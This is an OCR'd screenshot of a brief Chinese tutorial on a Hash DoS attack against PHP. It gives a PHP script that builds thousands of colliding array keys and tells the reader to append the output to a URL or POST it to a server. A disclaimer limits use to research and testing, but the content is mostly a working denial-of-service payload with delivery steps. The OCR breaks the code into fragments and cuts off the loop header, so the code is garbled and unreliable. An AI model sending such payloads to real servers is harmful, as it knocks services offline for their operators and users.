
以下為 Hash DoS 攻擊方式說明，只供 學
術研究 及 測試使用，請勿用於攻擊他人伺
服器，否則一切責任由攻擊者負責！
只需要利用 PHP 產生 Hash 字串即可，程式碼如下：
1
<?php
2
3
$data
= 
''
;
4
$size
= pow(2, 15);
5
for
(
$key
=0, 
$max
=(
$size
-1)*
$size
; 
$ke
6
{
7
$data
.= 
'&array['
. 
$key
. 
']=0'
;
8
}
9
echo
ltrim(
$data
,
'&'
);
10
11
?>
產生的字串如檔案：
dosstr
只需利用此字串，帶入到網址後方即可！或者使用
POST的方式發送。